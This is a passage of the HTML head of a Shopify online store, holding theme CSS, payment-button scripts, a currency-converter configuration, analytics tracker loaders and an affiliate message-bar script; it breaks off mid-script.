FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//charmsoff.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//charmsoff.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://charmsoff.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://charmsoff.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//charmsoff.com/cdn/shop/t/47/compiled_assets/scripts.js?16956"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}

      
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}


      :root {
        --font-body-family: "Nunito Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Nunito Sans", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 247, 247, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #000000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -4.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.05;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 5px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//charmsoff.com/cdn/shop/t/47/assets/base.aio.min.css?v=57037646835255265971762343508" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//charmsoff.com/cdn/shop/t/47/assets/component-predictive-search.aio.min.css?v=31832263209754318981756528587"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BRL,BSD,BWP,BZD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TZS,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oq95oslm72");
</script>
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"b999ad8f5c5035c917a07bf290af4c72"})});</script>
  
    
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/message-bar/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><script type="application/json" id="uppromote-message-bar-setting" class="metafield-json">{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}</script>

<style>
    body {
        transition: padding-top .2s;
    }
    .scaaf-message-bar {
        --primary-text-color: #ffffff;
        --secondary-text-color: #ffffff;
        --primary-bg-color: #338FB1;
        --secondary-bg-color: #338FB1;
        --primary-text-size: 14px;
        --secondary-text-size: 14px;
        text-align: center;
        display: block;
        width: 100%;
        padding: 10px;
        animation-duration: .5s;
        animation-name: fadeIn;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 10;
    }

    .scaaf-message-bar-content {
        margin: 0;
        padding: 0;
    }

    .scaaf-message-bar[data-layout=referring] {
        background-color: var(--primary-bg-color);
        color: var(--primary-text-color);
        font-size: var(--primary-text-size);
    }

    .scaaf-message-bar[data-layout=direct] {
        background-color: var(--secondary-bg-color);
        color: var(--secondary-text-color);
        font-size: var(--secondary-text-size);
    }

</style>

<script type="text/javascript">
    (function() {
        let container, contentContainer
        const settingTag = document.querySelector('script#uppromote-message-bar-setting')

        if (!settingTag || !settingTag.textContent) {
            return
        }

        const setting = JSON.parse(settingTag.textContent)
        if (!setting.referral_enable) {
            return
        }

        const getCookie = (cName) => {
            let name = cName + '='
            let decodedCookie = decodeURIComponent(document.cookie)
            let ca = decodedCookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1)
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length)
                }
            }

            return null
        }

        function renderContainer() {
            container = document.createElement('div')
            container.classList.add('scaaf-message-bar')
            contentContainer = document.createElement('p')
            contentContainer.classList.add('scaaf-message-bar-content')
            container.append(contentContainer)
        }

        function calculateLayout() {
            const height = container.scrollHeight

            function onMouseMove() {
                document.body.style.paddingTop = `${height}px`
                document.body.removeEventListener('mousemove', onMouseMove)
                document.body.removeEventListener('touchstart', onMouseMove)
            }

            document.body.addEventListener('mousemove', onMouseMove)
            document.body.addEventListener('touchstart', onMouseMove)
        }

        renderContainer()

        function fillDirectContent() {
            if (!setting.not_referral_enable) {
                return
            }
            container.dataset.layout = 'direct'
            contentContainer.textContent = setting.not_referral_content
            document.body.prepend(container)
            calculateLayout()
        }

        function prepareForReferring() {
            contentContainer.textContent = 'Loading'
            contentContainer.style.visibility = 'hidden'
            document.body.prepend(container)
            calculateLayout()
        }

        function fillReferringContent(aff) {
            container.dataset.layout = 'referring'
            contentContainer.textContent = setting.referral_content
                .replaceAll('{affiliate_name}', aff.name)
                .replaceAll('{company}', aff.company)
                .replaceAll('{affiliate_firstname}', aff.first_name)
                .replaceAll('{personal_detail}', aff.personal_detail)
            contentContainer.style.visibility = 'visible'
        }

        function safeJsonParse (str) {
            if (!str) return null;
            try {
                return JSON.parse(str);
            } catch {
                return null;
            }
        }

        function renderFromCookie(affiliateID) {
            if (!affiliateID) {
                fillDirectContent()
                return
            }

            prepareForReferring()

            let info
            const raw = getCookie('_up_a_info')

            try {
                if (raw) {
                    info = safeJsonParse(raw)
                }
            } catch {
                console.warn('Affiliate info (_up_a_info) is invalid JSON', raw)
                fillDirectContent()
                return
            }

            if (!info) {
                fillDirectContent()
                return
            }

            const aff = {
                company: info.company || '',
                name: (info.first_name || '') + ' ' + (info.last_name || ''),
                first_name: info.first_name || '',
                personal_detail: getCookie('scaaf_pd') || ''
            }

            fillReferringContent(aff)
        }

        function paintMessageBar() {
            if (!document.body) {
                return requestAnimationFrame(paintMessageBar)
            }

            const urlParams = new URLSearchParams(window.location.search)
            const scaRef = urlParams.get("sca_ref")
            const urlAffiliateID = scaRef ? scaRef.split('.')[0] + '' : null
            const cookieAffiliateID = getCookie('up_uppromote_aid')
            const isReferralLink = !!scaRef

            if (!isReferralLink) {
                if (cookieAffiliateID) {
                    renderFromCookie(cookieAffiliateID)
                    return
                }
                fillDirectContent()
                return
            }

            if (cookieAffiliateID === urlAffiliateID) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            const lastClick = Number(getCookie('up_uppromote_lc') || 0)
            const diffMinuteFromNow = (Date.now() - lastClick) / (60 * 1000)
            if (diffMinuteFromNow <= 1) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            let waited = 0
            const MAX_WAIT = 5000
            const INTERVAL = 300

            const timer = setInterval(() => {
                const newCookieID = getCookie('up_uppromote_aid')
                const isStillThatAffiliate = newCookieID === urlAffiliateID
                const isReceived = localStorage.getItem('up_uppromote_received') === '1'
                let isLoadedAffiliateInfoDone = !!safeJsonParse(getCookie('_up_a_info'))

